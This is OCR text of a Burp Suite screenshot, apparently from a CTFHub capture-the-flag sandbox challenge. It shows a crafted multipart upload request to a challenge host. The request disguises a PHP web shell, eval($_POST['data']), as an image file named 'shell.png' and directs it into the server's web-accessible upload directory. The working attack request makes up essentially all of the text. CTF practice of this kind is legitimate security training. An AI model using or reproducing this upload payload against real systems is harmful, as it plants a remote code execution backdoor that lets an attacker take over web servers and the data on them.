 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < > Target: http://challenge-e7bf67a31135034a.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host:
challenge-e7bf67a31135034a.sandbox.ctfhub.com:10800
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://challenge-e7bf67a31135034a.sandbox.ctfhub.co
m:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJLAq8kWJBBtDJafK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge-e7bf67a31135034a.sandbox.ctfhub.co
m:10800/?road=/var/www/html/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJLAq8kWJBBtDJafK
16 Content-Disposition: form-data; name="file";
filename="shell.png"
17 Content-Type: image/png
18
19 <?php
20 eval($_POST['data']);
21 ?>
22 ------WebKitFormBoundaryJLAq8kWJBBtDJafK
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryJLAq8kWJBBtDJafK--
27
? Search... 0 matches
Ready
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 12